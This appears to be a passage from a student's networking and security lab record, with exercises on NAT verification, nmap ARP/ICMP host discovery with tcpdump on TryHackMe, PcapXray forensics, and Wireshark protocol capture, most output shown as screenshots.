- Ping between PCs to check NAT.

Topology:



Output:
From Pc0 to Server:



From Pc1 to Server:



Checking from both the pcs in router cli :



Attachment:

Result:
All PCs in the private LAN can successfully communicate with the external (public) network using the router’s public IP through NAT.

NMAP TO DISCOVER HOSTS USING ARP SCAN, ICMP SCAN AND TCPDUMP PING SCAN IN TRYHACKME PLATFORM

Ex. No:12

Introduction:
Discovering live hosts is the first step in network enumeration. Different techniques find hosts in different situations: ARP scan discovers machines on the same Ethernet/LAN by asking “who has this IP?”, ICMP scan (Ping) asks hosts to respond to ICMP Echo Requests, and a tcpdump ping-style capture records the actual probe and reply packets on the network so you can verify what’s sent and received. Combining these methods gives a fuller picture because some hosts block ICMP or TCP probes but still respond to ARP, and packet capture shows the raw traffic for troubleshooting and proof.

Aim:
- Use ARP scanning to detect live hosts on the local subnet.
- Use ICMP (ping) scanning to discover hosts that reply to echo requests.
- Use tcpdump to capture and inspect the probe and reply packets for verification.
- Compare results and explain why a host may appear in one scan but not another.

Tasks:









Result:
Ran an ARP scan on the local network (e.g. arp-scan or nmap -PR) and noted responsive IPs/MACs.
Performed an ICMP ping-scan (e.g. nmap -PE or fping) and recorded which hosts replied.
Started tcpdump during the ping scan to capture ICMP Echo Requests/Replies (and ARP requests/replies) for later inspection.

DEMONSTRATE NETWORK FORENSICS USING PCAPXRAY TOOLS

Ex. No: 13

Introduction:
Network forensics involves capturing, analyzing, and investigating network traffic to detect malicious activities or anomalies. PcapXray is a tool that visualizes packet capture (PCAP) files, showing hosts, connections, web/Tor traffic, and potentially malicious activities in a network. It helps investigators quickly identify suspicious traffic flows and extract relevant payloads for deeper analysis.

Aim:
To analyze captured network traffic using PcapXray and identify hosts, traffic patterns, and suspicious network activities for forensic investigation.

Algorithm:
- Install prerequisites:
  - Install Python 3, pip, Graphviz, Tkinter, and required libraries.
  - Clone the PcapXray repository and install dependencies using pip install -r requirements.txt.
- Prepare input:
  - Obtain a .pcap file containing network traffic to be analyzed.
  - Ensure the PCAP is from a safe/testing source for learning purposes.
- Launch PcapXray:
  - Open main.py in the repository using Python.
  - Load the selected .pcap file via the GUI.
- Analyze traffic:
  - Observe the network graph of hosts (nodes) and connections (edges).
  - Filter traffic based on Web, Tor, Malicious, DNS, or ICMP.
  - Click on nodes/edges to view traffic details, HTTP requests, or extracted payloads.
- Record observations:
  - Note suspicious hosts, unusual ports, or Tor traffic.
  - Check extracted files or payloads for anomalies.
  - Optionally, cross-verify suspicious IPs with WHOIS or threat intelligence sources.
- Document results:
  - Capture screenshots of network diagrams and significant flows.
  - Summarize the suspicious activities identified during analysis.

Output:

- Graphical visualization of network hosts and flows.
- Reports listing:
  - Host IPs
  - Connection types
  - Protocols used
  - Extracted payloads
  - Flags for Tor/malicious traffic
- Optional JSON or text files summarizing traffic analysis.

Result:
- Hosts with the most connections were identified as central nodes.
- Web traffic, Tor traffic, and DNS requests were visualized clearly.
- Suspicious or unusual traffic flows were highlighted for further investigation.
- Payload extraction revealed potential files or URLs of interest.

TO CAPTURE, SAVE, AND ANALYZE NETWORK TRAFFIC ON TCP / UDP / IP / HTTP / ARP /DHCP /ICMP /DNS USING WIRESHARK TOOL

Ex. No:14

Aim:
To study and analyze different network protocol packets such as TCP, UDP, IP, HTTP, ARP, DHCP, ICMP, and DNS by capturing live network traffic using Wireshark tool.

Introduction:
Wireshark is a powerful network protocol analyzer used to monitor and capture live network packets. It allows users to inspect protocols at each layer of the OSI model and understand how data is transmitted over the network.
By analyzing captured packets, we can identify communication patterns, troubleshoot connectivity issues, and study protocol behavior such as TCP handshakes, DNS lookups, HTTP requests, and ICMP pings.

Algorithm:
- Open Wireshark application on the system.
- Select the active network interface (Wi-Fi or Ethernet) to capture packets.
- Click on Start Capturing Packets.
- Open Command Prompt in Windows and execute the commands to generate various types of traffic
- After running the commands, return to Wireshark and click Stop Capture.
- Save the captured packets as a .pcap file.
- Observe packet details such as Source & Destination IP, MAC addresses, ports, and payload.
Output:


Attachment:

Result:
The experiment to capture and analyse network traffic using Wireshark was successfully performed.
Packets for TCP, UDP, IP (IPv6), HTTP, ARP, ICMP, and DNS were captured and analysed.
Hence, the objective of the experiment is achieved successfully.

